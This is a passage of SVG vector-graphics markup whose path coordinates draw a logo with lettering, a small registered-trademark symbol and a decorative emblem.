d="M431.77,364.4c0-2.96,.84-5.31,2.52-7.04,1.68-1.73,3.89-2.59,6.63-2.59,2.59,0,4.65,.78,6.16,2.33,1.52,1.56,2.28,3.73,2.28,6.52,0,3.01-.85,5.4-2.55,7.15-1.7,1.76-3.9,2.64-6.61,2.64s-4.68-.78-6.18-2.35c-1.5-1.57-2.26-3.79-2.26-6.67Zm3.53-1.6c0,2.01,.13,3.48,.39,4.44,.41,1.54,1.05,2.7,1.93,3.48,.88,.77,1.9,1.16,3.07,1.16,1.51,0,2.76-.57,3.73-1.71,.97-1.14,1.46-2.98,1.46-5.51,0-2.84-.55-4.94-1.65-6.3-1.1-1.36-2.4-2.05-3.89-2.05s-2.69,.54-3.63,1.6c-.94,1.07-1.41,2.7-1.41,4.89Z"/><path class="cls-3" d="M451.56,358.31v-1.02c2.28-.63,4.23-1.4,5.84-2.33l.44,.38c-.17,.98-.27,2.03-.31,3.16l2.66-2.46c.33-.29,.73-.53,1.21-.72,.66-.24,1.36-.37,2.09-.37,1.36,0,2.49,.37,3.39,1.1,.65,.53,1.11,1.34,1.38,2.44,1.36-1.52,2.36-2.45,2.98-2.79,.93-.5,1.96-.75,3.07-.75,.92,0,1.76,.19,2.51,.58,.76,.38,1.3,.83,1.64,1.34,.34,.51,.56,1.05,.66,1.62,.1,.57,.15,1.51,.15,2.8l-.03,5.04c0,2.51,.05,3.98,.15,4.4,.06,.27,.19,.47,.38,.6,.2,.13,1.01,.34,2.44,.63v1.02c-1.54-.14-2.85-.2-3.93-.2-.94,0-2.59,.07-4.94,.2v-1.02c.23-.07,.41-.13,.53-.16,1.1-.32,1.73-.57,1.9-.75,.16-.18,.28-.69,.34-1.54,.12-1.7,.18-3.64,.18-5.81s-.09-3.45-.27-4.09c-.18-.64-.53-1.15-1.06-1.52-.53-.37-1.17-.55-1.93-.55-1.05,0-1.99,.32-2.82,.95-.83,.63-1.37,1.44-1.62,2.44-.15,.53-.22,2.18-.22,4.96,0,3.18,.1,4.91,.29,5.21,.2,.29,1.09,.58,2.68,.86v1.02c-1.6-.14-3.05-.2-4.36-.2s-2.84,.07-4.48,.2v-1.02l.48-.13c1.16-.31,1.81-.57,1.96-.81,.27-.42,.41-1.56,.42-3.44l.09-5.44c0-1.75-.28-2.96-.84-3.63-.56-.67-1.36-1-2.4-1-.87,0-1.71,.26-2.51,.77-.81,.52-1.4,1.21-1.78,2.08-.29,.66-.44,1.79-.44,3.38l.04,3.2c0,2.39,.09,3.72,.26,4,.17,.27,.9,.57,2.19,.87,.15,.02,.35,.07,.63,.15v1.02c-1.47-.14-2.79-.2-3.97-.2-1.09,0-2.69,.07-4.79,.2v-1.02c1.44-.29,2.25-.55,2.44-.75,.22-.28,.33-1.19,.33-2.73v-.5l.08-5.39c0-2.34-.09-3.68-.29-4-.19-.33-.52-.49-.98-.49-.37,0-.99,.07-1.86,.21Z"/><path class="cls-3" d="M482.78,358.33v-1.02c2.54-.74,4.46-1.52,5.77-2.33l.61,.37c-.17,1.07-.28,2.25-.33,3.53,1.56-1.78,2.73-2.91,3.51-3.39,.59-.36,1.35-.54,2.28-.54,1.95,0,3.54,.68,4.79,2.03,1.24,1.35,1.86,3.28,1.86,5.78,0,2.02-.42,3.8-1.25,5.34-.83,1.54-2.02,2.79-3.56,3.76-1.54,.97-3.01,1.45-4.42,1.45-.45,0-.95-.07-1.5-.2-.55-.14-1.13-.33-1.75-.59,.03,3.25,.08,5.17,.15,5.74,.05,.32,.17,.55,.35,.71s.89,.38,2.11,.67c.17,.04,.43,.1,.77,.2v1.02c-1.9-.14-3.38-.2-4.46-.2-.87,0-2.55,.07-5.04,.2v-1.02l.88-.22c1.05-.24,1.69-.47,1.91-.72,.22-.24,.35-.73,.38-1.47,.03-.49,.04-3.32,.04-8.48l-.06-7.62,.02-.61c0-1.23-.09-2-.27-2.3-.11-.18-.33-.27-.66-.27-.36,0-1.07,.05-2.14,.16Zm5.97,11.31c.67,.59,1.36,1.03,2.06,1.33,.7,.3,1.43,.45,2.18,.45,1.36,0,2.55-.6,3.59-1.79,1.03-1.19,1.55-2.89,1.55-5.1s-.52-4.05-1.56-5.35c-.77-.98-1.77-1.47-3.01-1.47-.81,0-1.61,.25-2.4,.74-.8,.49-1.38,1.12-1.76,1.9-.38,.78-.58,1.75-.61,2.93l-.03,6.35Z"/><path class="cls-3" d="M506.27,360.51l-1.2-.13c.24-1.28,.41-2.55,.51-3.81,2.39-1.08,4.55-1.62,6.48-1.62,.83,0,1.59,.12,2.26,.36,.67,.24,1.21,.57,1.6,.99,.39,.42,.69,.93,.89,1.52,.2,.59,.3,1.53,.3,2.81l-.17,7.6c0,1.03,.12,1.7,.35,2.02,.23,.32,.53,.48,.9,.48,.44,0,1.13-.33,2.07-1l.57,.75c-1.73,1.54-2.67,2.36-2.83,2.46-.34,.2-.77,.29-1.29,.29-.8,0-1.41-.2-1.85-.59-.44-.4-.72-1.07-.87-2.01-1.47,1.13-2.57,1.85-3.28,2.15-.71,.3-1.49,.45-2.32,.45-1.36,0-2.46-.41-3.29-1.24-.83-.83-1.25-1.88-1.25-3.17,0-.78,.15-1.49,.44-2.12,.29-.63,.72-1.19,1.27-1.66,.43-.36,1.15-.78,2.17-1.28,2.39-1.17,4.48-2.1,6.26-2.81-.06-1.73-.35-2.87-.86-3.43-.52-.56-1.31-.84-2.37-.84-1,0-1.87,.31-2.58,.93-.71,.62-1.36,1.59-1.92,2.91Zm7.74,2.03c-3.2,1.43-5.14,2.48-5.81,3.13-.67,.65-1,1.44-1,2.36s.25,1.65,.76,2.2c.5,.55,1.09,.83,1.77,.83s1.46-.23,2.28-.68c.82-.45,1.36-.97,1.62-1.55,.26-.58,.4-1.62,.4-3.15v-3.15Z"/><path class="cls-3" d="M521.5,358.36v-1.08c2.2-.52,4.2-1.29,5.99-2.33l.5,.31c-.17,1.04-.28,2.11-.31,3.22l2.34-2.32c.39-.34,.85-.61,1.38-.81,.72-.27,1.48-.4,2.26-.4,1.75,0,3.08,.58,3.98,1.75,.6,.77,.9,2.1,.9,3.99l-.05,4.45c0,2.98,.04,4.74,.11,5.28,.06,.37,.18,.63,.35,.77,.17,.15,.75,.34,1.74,.57,.18,.05,.46,.12,.83,.2v1.02c-1.45-.14-2.74-.2-3.87-.2-.98,0-2.67,.07-5.05,.2v-1.02c1.43-.42,2.24-.7,2.42-.84,.18-.15,.29-.39,.32-.72,.14-1.21,.2-3.07,.2-5.57,0-2.67-.06-4.28-.16-4.83-.17-.81-.53-1.43-1.09-1.87-.55-.44-1.21-.66-1.99-.66s-1.61,.23-2.39,.71c-.79,.47-1.36,1.11-1.74,1.9-.37,.8-.56,1.97-.56,3.53,0,4.41,.09,6.8,.27,7.16,.19,.36,.9,.7,2.15,1.02,.16,.04,.39,.1,.7,.18v1.02c-1.64-.14-3.03-.2-4.14-.2s-2.69,.07-4.82,.2v-1.02c1.46-.34,2.29-.59,2.48-.75,.12-.1,.21-.36,.26-.77,.14-1.16,.2-2.75,.2-4.76,0-4.15-.04-6.41-.13-6.76-.14-.52-.5-.77-1.09-.77-.27,0-.69,.04-1.27,.13-.16,.02-.4,.05-.72,.09Z"/><path class="cls-3" d="M542.01,356.41v-1.02c1.9,.14,3.28,.2,4.14,.2,.65,0,2.03-.07,4.14-.2v1.02c-1.08,.18-1.74,.38-1.99,.57-.17,.12-.26,.29-.26,.48,0,.25,.2,.86,.59,1.84,1.32,3.3,2.61,6.24,3.88,8.82l1.93-5.5c1.09-2.92,1.64-4.62,1.64-5.08,0-.23-.06-.41-.17-.52-.16-.17-.46-.32-.9-.44-.12-.04-.3-.09-.52-.17v-1.02c1.55,.14,2.67,.2,3.37,.2,.85,0,1.78-.07,2.8-.2v1.02c-.95,.23-1.59,.52-1.92,.87-.33,.35-.97,1.74-1.9,4.18l-3.57,9.57c-1.04,2.97-1.83,4.93-2.38,5.9-.7,1.28-1.5,2.22-2.39,2.83-.9,.61-1.76,.92-2.58,.92-.43,0-.99-.07-1.69-.22-.18-.75-.34-1.3-.48-1.64-.13-.34-.38-.85-.73-1.51l.7-.5c.93,.82,1.86,1.23,2.77,1.23s1.61-.31,2.23-.93c.87-.87,1.63-2.44,2.28-4.72l-3.59-8.2c-1.13-2.6-2.1-4.64-2.91-6.12-.26-.47-.49-.78-.7-.94-.31-.25-.9-.49-1.78-.72Z"/></g><path class="cls-3" d="M218.48,344.43h14.1c2.95,0,5.58,.82,7.9,2.45,3.36,2.41,5.04,6.18,5.04,11.31,0,5.81-1.68,9.99-5.04,12.53-2.23,1.68-4.86,2.52-7.9,2.52h-14.1v-28.81Zm9.4,21.93h2.79c3.77,0,5.65-2.52,5.65-7.56s-2-7.56-5.99-7.56h-2.45v15.12Zm24.45,6.88h-9.13l10.01-28.81h9.33l10.42,28.81h-9.33l-1.16-3.82h-8.99l-1.16,3.82Zm2.72-9.94h5.72l-2.86-9.6-2.86,9.6Zm24.52-.34l-4.97-18.53h-9.33l9.74,28.81h9.27l9.6-28.81h-9.47l-4.84,18.53Zm37.12-18.53h-22.95v28.81h23.84v-7.02h-14.37v-4.43h11.51v-6.74h-11.51v-3.95h13.48v-6.68Zm19.68,18.19l10.08-18.19h-10.22l-4.49,9.4-4.77-9.4h-10.49l10.56,18.25v10.56h9.33v-10.63Zm57.96,11.17c-1.55,0-2.32-.77-2.32-2.32s.77-2.32,2.32-2.32,2.32,.77,2.32,2.32-.77,2.32-2.32,2.32Zm0-4.08c-1.09,0-1.63,.59-1.63,1.77s.54,1.77,1.63,1.77,1.64-.59,1.64-1.77-.54-1.77-1.64-1.77Zm-.41,3h-.48v-2.45h.89c.68,0,1.02,.25,1.02,.75,0,.41-.21,.61-.61,.61l.68,1.09h-.61l-.61-1.02h-.27v1.02Zm.48-1.43c.27,0,.41-.11,.41-.34,0-.18-.16-.27-.48-.27h-.41v.61h.48Z"/><path class="cls-1" d="M390.46,341.84c0-.64-.09-1.07-.27-1.29-.41-.45-.8-.64-1.16-.54-.45,.18-.8,.37-1.02,.54-.37,0-.61-.02-.75-.07-.32,.23-.57,.43-.75,.61-.77,.55-1.36,.93-1.77,1.16l-.68,.88c-.27,.36-.57,.57-.89,.61l-.75,.34c-.45,.23-.79,.3-1.02,.21-.59-.55-.95-1.02-1.09-1.43-.45-.54-.84-.98-1.15-1.29,0-.32,.25-.36,.75-.14,.09,.05,.24,.17,.44,.38,.2,.2,.4,.31,.58,.31s.58-.52,1.19-1.57c.61-1.05,1.19-1.57,1.74-1.57s1.16-.25,1.84-.75c.36-.05,.64-.07,.82-.07,.36-.32,.63-.59,.82-.82,.45-.41,.82-.7,1.09-.89,.27-.37,.41-.7,.41-1.03s-.12-.63-.34-.95c-.18-.18-.52-.3-1.02-.34-.64-.05-.91-.07-.82-.07-.41,.41-.66,.84-.75,1.29-.18,.27-.59,.37-1.22,.27-.87-.04-1.59,.23-2.18,.82-.77,.04-1.36,0-1.77-.14-.59,.05-1.32-.16-2.18-.61-.27,0-.6,.14-.99,.41-.38,.27-.62,.41-.71,.41-.59,.14-.88-.14-.88-.82,0-.77,.36-1.36,1.09-1.77,.36-.14,1.04-.39,2.04-.75,.59-.23,1.66,.05,3.2,.82,.41,.09,1.02,.09,1.84,0,.86-.09,1.25-.48,1.16-1.16-.09-.59-.4-.91-.92-.96-.52-.05-.67-.07-.44-.07-.23,.05-.36,.11-.41,.2-.36,.09-.61,.05-.75-.14,.5-.32,.95-.5,1.36-.55,.5-.36,.84-.8,1.02-1.32,.18-.52,.32-.92,.41-1.19,.18-.59,.27-.96,.27-1.09-.05-.95-.07-1.75-.07-2.38-.18-1.05-.61-1.47-1.29-1.29-.32,.09-.57,.27-.75,.54-.46,.77-.78,1.26-.99,1.47-.21,.21-.26,.4-.17,.58,.09,.14,.18,.29,.27,.48,.09,.27,.02,.43-.21,.48-.18,.05-.41,.05-.68,0-.41-.14-.75-.2-1.02-.2-.18,0-.3,.05-.34,.14,0,.64-.16,.95-.48,.95-.14,0-.57-.39-1.29-1.16-.37-.41-.59-.69-.68-.85-.09-.16-.18-.38-.27-.65-1-.77-1.93-1.36-2.79-1.77-.18-.23-.3-.43-.34-.61-.36-.36-.66-.61-.89-.75-.64-.5-1.13-.86-1.5-1.09-.05-.05-.06-.24-.03-.58,.02-.34,.03-.58,.03-.72-.05-.23-.16-.34-.34-.34-.18,.32-.27,.61-.27,.89-.05,.41-.21,.79-.48,1.16-.27,.36-.55,.36-.82,0-.59-.72-.98-1.11-1.16-1.16-.59-.05-.95,.21-1.09,.75-.22,1-.4,1.5-.54,1.5-.05,.05-.39-.14-1.02-.55-.55-.32-1.32-.23-2.31,.27-.87,.64-1.48,1.16-1.84,1.57l-.41,.2c-.27,.14-.41,.39-.41,.75v.95c-.14,.73-.39,1.09-.75,1.09-.37-.14-.64-.27-.82-.41-.36-.09-.59,.02-.68,.34-.27-.09-.43-.02-.47,.21,0,.64,.42,.98,1.26,1.02,.84,.05,1.26,.21,1.26,.48,0-.09-.18,.16-.54,.75-.09,.14-.14,.25-.14,.34,0,.18,.16,.34,.48,.48,1.22,.59,2.13,1.07,2.72,1.43,.36,.14,.95-.07,1.77-.61,.32-.18,.57-.27,.75-.27,.23,0,.38,.16,.48,.48,.27,1.18,.48,1.82,.61,1.9,.23,.23,.43,.3,.61,.21,.32-.32,.53-.6,.65-.85,.12-.25,.31-.37,.58-.37s.61,.14,1.02,.41c.18,.18,.32,.43,.4,.75,.09,.37,.05,.64-.13,.82-.18-.04-.32-.24-.41-.58-.09-.34-.18-.49-.27-.44-1.68,.86-2.93,1.5-3.75,1.9-.4,.14-.88-.02-1.43-.48-1.23-1.04-2.04-1.61-2.45-1.7-.27-.05-.57-.02-.89,.07-.41,.37-.68,.66-.82,.89-.27,.32-.43,.52-.48,.61-1.41,0-2.02-.05-1.84-.14-.96,.81-1.52,1.18-1.7,1.09-.41-.32-.71-.59-.89-.82-.63-.13-.93-.38-.89-.75,.09-.91,.45-1.29,1.09-1.16,.82,.18,1.29,.27,1.43,.27,1-.09,1.5-.34,1.5-.75,0-.04-.33-.24-.99-.58-.66-.34-.97-.74-.92-1.19,0-.05,.19-.44,.58-1.19,.38-.75,.58-1.26,.58-1.53s-.16-.38-.48-.34c-.54,.09-1.13,.59-1.77,1.5-.27,.41-.59,.52-.96,.34-.14-.04-.27-.07-.41-.07-.41,.18-.68,.36-.82,.54-.36,.18-.61,.27-.75,.27-.32,.05-.67,.26-1.05,.65-.39,.38-.6,.74-.65,1.05-.05,.32,.07,.64,.34,.96,.63,.82,.95,1.54,.95,2.18,0,.59-.02,.93-.07,1.02v.34c-.14,.04-.21,.04-.21,0-.14,.09-.25,.14-.34,.14-.05,0-.09-.02-.14-.07h-.07c-.36-.05-.61-.07-.74-.07-.23,.04-.3,.2-.21,.48,.23,.36,.43,.64,.61,.82,.27,.64,.43,1.05,.48,1.23-.04,.59-.11,1.02-.2,1.3,.31,.59,.61,1,.89,1.22,.09,.09,.17,.37,.24,.82,.07,.45,.22,.72,.44,.81,.41,.27,.61,.46,.61,.55,.36,.41,.57,.64,.61,.68,.05,.23,0,.4-.14,.51-.14,.12-.32,.15-.54,.1-.68-.36-1.18-.63-1.5-.82-.14-.05-.3-.07-.48-.07-1.04,0-1.66,.5-1.84,1.5v.89l-.27,.68c-.09,.27,0,.43,.27,.48,.23,.04,.53-.15,.92-.58,.39-.43,.67-.65,.85-.65,.14,0,.3,.09,.48,.27,.41,.5,.67,.76,.78,.78,.12,.02,.28,.03,.51,.03,.18,0,.39-.02,.61-.07,.54-.09,.93-.29,1.16-.61,.54-.27,.98-.2,1.3,.2,.27,.32,.13,.61-.41,.89-.37,.23-.73,.43-1.09,.61-.59,.46-.97,.68-1.15,.68-.23,0-.54-.14-.92-.41-.39-.27-.69-.41-.92-.41-.27,0-.7,.34-1.29,1.02-.41,.36-.68,.61-.82,.75-.36,.32-.25,.64,.34,.95,.36,.23,.55,.43,.55,.61,0,.09-.02,.16-.07,.21-.5,.32-.89,.55-1.16,.68-.55,.59-.93,1.02-1.16,1.3-1.14,.27-1.73,.61-1.77,1.02,0-.04,.11,.21,.34,.75,.09,.59,.45,1.04,1.09,1.36,.95,.36,1.65,.58,2.07,.65,.43,.07,.76,.1,.99,.1,.27,0,.43-.02,.48-.07,.18-.32,.27-.59,.27-.82,.18-.36,.34-.65,.48-.88,.41-.59,.79-1,1.16-1.23,.91-.36,1.61-.59,2.11-.68,.09-.09,.14-.18,.14-.27,0-.32-.27-.5-.82-.55-.41,0-.93,.09-1.56,.27-.41,.14-.77,.14-1.09,0-.32-.14-.57-.25-.75-.34-.14-.18-.05-.27,.27-.27h.68c.77-.18,1.34-.34,1.7-.48,.54-.09,1.47,.18,2.79,.82,.59,.27,.89,.43,.89,.48,.09,.23-.18,.43-.82,.61-.36,.09-.57,.34-.61,.75-.04,.41-.25,.75-.61,1.02-.86,.63-1.27,1.07-1.23,1.29,0,.32,.32,.55,.95,.68,.46,.09,.93,.09,1.43,0,.5-.09,1.02-.14,1.57-.14,1.23,.5,2.13,.73,2.72,.68l.68-.07c.27,.09,.43,.16,.48,.21,2.13,1.23,3.65,2.09,4.56,2.59,1.36,1,1.91,2.2,1.63,3.61-.32,1.68-.93,2.75-1.84,3.2-.36,.14-.73,.2-1.09,.2,.14,0,.05,.03-.24,.1-.3,.07-.72,.15-1.26,.24-1.27,.18-2.54,.27-3.82,.27-1.63,.18-2.77,.29-3.41,.34-2.82,.27-4.9,.84-6.27,1.7-.41,.23-.54,.41-.41,.55,.5,.32,.91,.5,1.23,.55,.54,.32,.93,.55,1.16,.68,1.86,.36,3.48,.48,4.83,.34,.23,0,1.16,.14,2.79,.41,.14,.05,.46,.18,.95,.41,.5,.23,.77,.34,.82,.34,.5-.09,.77-.14,.82-.14l.61,.2c.18,.05,.41,.02,.68-.07,.91-.23,2.13-.32,3.68-.27h3.47c.91,.05,1.95,.18,3.13,.41,.41,.09,1.21,.01,2.42-.24,1.2-.25,2.05-.35,2.55-.31,.5,.05,.88,.14,1.16,.27,.23,.05,.68,.02,1.36-.07,.5-.14,.89-.25,1.16-.34,.86,0,1.52,.02,1.97,.07,.86,0,1.45-.11,1.77-.34,1.4-.36,2.72-.7,3.95-1.02,.09-.09,.14-.18,.14-.27,0-.23-.21-.46-.61-.68-3-1.04-5.04-1.57-6.13-1.57-1.18-.32-2.07-.59-2.66-.82-1.41-.14-2.45-.23-3.13-.27-1-.27-1.63-.41-1.91-.41-1.14,0-1.77-.02-1.9-.07-.82-.27-1.36-.91-1.64-1.91-.18-.54-.27-1.45-.27-2.72-.04-1.32,0-2.13,.14-2.46,.73-2.09,1.72-3.31,3-3.68,.68-.18,1.39-.16,2.11,.07,.23,.09,.54,.33,.96,.72,.41,.39,.75,.6,1.02,.65,1.59,.23,2.25,.34,1.98,.34h.82c.54-.27,.91-.5,1.09-.68,.95-.18,1.66-.27,2.11-.27,.32-.09,.68-.34,1.09-.75,.54-.27,.98-.48,1.29-.61,1.04-.95,1.75-1.68,2.11-2.18,.27-.04,.53-.1,.78-.17,.25-.07,.35-.26,.3-.58-.05-.36-.07-.64-.07-.82,.09-.36,.29-.55,.61-.55,.09,0,.23,.02,.41,.07,.32,.18,.5,.25,.55,.2,.09-.05,.05-.23-.14-.54-.37-.86-.66-1.59-.89-2.18-.64-.13-1.11-.13-1.43,0-.91,.41-1.68,.55-2.31,.41-.91-.18-1.93,.25-3.07,1.3-.91,.82-1.41,1.27-1.5,1.36-.64,.63-1.16,.95-1.57,.95-.73,0-1.11,.14-1.16,.41-.14,.73-.34,1.02-.61,.89l-.55-.55c-.18-.18-.32-.34-.41-.48-1.05-.91-1.57-1.45-1.57-1.63,0-.14,.32-.61,.95-1.43,.63-.82,1.36-1.32,2.18-1.5,.86-.18,1.36-.18,1.5,0,.27,.55,.64,.79,1.09,.75,1-.27,1.68-.52,2.04-.75,.5-.05,.8-.34,.89-.88,.14-.73,.27-1.16,.41-1.29,.63-.23,1.13-.32,1.5-.27,1.22-.36,1.86-.75,1.91-1.16-.27-.18-.72-.26-1.33-.24-.61,.02-.99-.08-1.13-.31-.05-.14-.02-.66,.07-1.56,.05-.59,.16-.95,.34-1.09,.73-.23,1.09-.34,1.09-.34,0,0,.17-.02,.51-.07s.51-.38,.51-1.02Zm-38.76-.14c.13,.09,.2,.16,.2,.2,.18,.32,.23,.52,.14,.61-.18,.18-.46,.22-.82,.13-.59-.18-.73-.45-.41-.82,.18-.18,.34-.23,.48-.14,.18,.05,.32,.05,.41,0Zm5.31-3.68c.72,.32,1.38,.59,1.97,.82,.14,.27,.02,.46-.34,.55-.37,.09-.76,.16-1.19,.2-.43,.05-.64,.48-.64,1.29-.05,1.09-.52,1.7-1.43,1.84-.68,.18-1.02-.09-1.02-.82,0-.27,.11-.5,.34-.68,.05-.04,.29-.17,.75-.37,.46-.21,.71-.42,.75-.65,.09-.45-.16-.73-.75-.82-.77-.14-1.2-.25-1.29-.34-.09-.09-.14-.25-.14-.48,0-.18,.07-.43,.21-.75,.18-.18,.32-.27,.41-.27,.41-.18,.66-.27,.75-.27,.77,.27,1.32,.52,1.64,.75Zm11.78,4.9c.27,.14,.41,.25,.41,.34,0,.32-.18,.48-.54,.48h-.54c-.46,0-.8,.24-1.02,.72-.23,.48-.43,.69-.61,.65-.18-.05-.32-.09-.41-.14-1.45-.32-2.23-.5-2.32-.55-.73-.64-1.16-1.02-1.29-1.16-.14-.36-.09-.59,.13-.68,.55-.22,1.29-.02,2.25,.61,.41,.14,.7,.23,.88,.27l.82,.2c.5,0,.82-.09,.95-.27,.09-.05,.09-.41,0-1.09,0-.18,.14-.34,.41-.48,.23-.09,.36-.07,.41,.07,0,.14-.02,.25-.07,.34,.09,.32,.27,.54,.55,.68Zm-4.9,9.67c-.09,.23-.25,.34-.48,.34-.59,0-.84-.2-.75-.61,.09-.32,.27-.55,.55-.68,.27,.27,.5,.59,.68,.95Zm1.3,4.77c.59,.45,.89,.91,.89,1.36,0,.23-.12,.37-.35,.41-.59,.14-1.36-.25-2.31-1.16-.27-.27-.39-.52-.34-.75,.14-.18,.25-.27,.34-.27,.32-.41,.91-.27,1.77,.41Zm2.93-1.57c.18,0,.32,.05,.41,.14,.5,.32,.7,1.16,.61,2.52-.09,1.18-.32,1.77-.68,1.77-.09,0-.18-.04-.27-.13-1.04-1.23-1.5-2.36-1.36-3.41,.09-.4,.2-.63,.34-.68,.36-.14,.68-.2,.96-.2Zm2.72-16.07c-.23,.23-.45,.39-.68,.48-.36-.09-.52-.25-.48-.48,.13-.18,.27-.29,.41-.34,.31,.18,.56,.29,.74,.34Zm1.36-12.33c.32-.09,.5-.12,.54-.07,0,.14-.02,.25-.07,.34-.05,.23-.09,.43-.14,.61-.05,0-.09,.03-.13,.07-.18,.23-.34,.34-.48,.34-.27,.05-.43-.02-.48-.2-.05-.18-.07-.32-.07-.41,0-.27,.27-.5,.82-.68Zm1.77,30.1c-.23,.14-.36,.25-.41,.34-.27,.18-.5,.25-.68,.2-.18-.05-.27-.3-.27-.75-.04-1.36-.04-2.16,0-2.39,.14-.5,.23-.79,.27-.89,.5-.13,.89-.16,1.16-.07,.45-.09,.93-.57,1.43-1.43,.32-.68,.64-1.34,.95-1.97,.55-.73,.86-1.16,.96-1.29,.22-.18,.4-.18,.54,0,.09,.14,0,.41-.27,.82-.77,1.14-1.29,2.09-1.57,2.86-.18,.55-.35,.97-.52,1.26-.16,.3-.21,.83-.17,1.6,.05,.59-.43,1.16-1.43,1.7Zm-1.09-15.32c.32-.82,.6-1.32,.85-1.5,.25-.18,.51-.27,.78-.27,.54-.27,.93-.54,1.16-.82,.09-.05,.18-.07,.27-.07,.13,0,.22,.09,.27,.27,0,.18-.07,.32-.2,.41-.27,.23-.49,.37-.65,.44-.16,.07-.26,.17-.3,.31-.96,1.05-1.5,1.57-1.64,1.57-.32,.09-.5,.07-.55-.07-.04-.09-.04-.16,0-.2v-.07Zm1.36,9.74c-.04,.55-.2,.75-.48,.61-.27-.14-.34-.47-.2-1.02,.05-.27,.12-.48,.2-.61,.36,.14,.52,.48,.48,1.02Zm4.36-27.38c-.05,.41-.23,.5-.55,.27-.23-.14-.23-.36,0-.68,.05-.05,.09-.07,.14-.07v-.13c.09-.09,.14-.12,.14-.07,.27,.04,.36,.27,.27,.68Zm3.54-2.32c0,.14-.12,.29-.34,.44-.23,.16-.36,.31-.41,.44-.27,.54-.48,.82-.61,.82-.09-.05-.16-.16-.2-.35l.34-1.02,.2-.14c.14-.09,.23-.14,.27-.14,.27,0,.52-.02,.75-.07Zm.2,29.29c.32,.09,.48,.39,.48,.88,0,.77-.32,1.11-.95,1.02-.18-.14-.3-.25-.34-.34-.18-.18-.27-.32-.27-.41-.05-.09-.02-.35,.07-.78,.09-.43,.23-.65,.41-.65,.05,0,.12,.04,.24,.14s.24,.14,.38,.14Z"/></g></svg>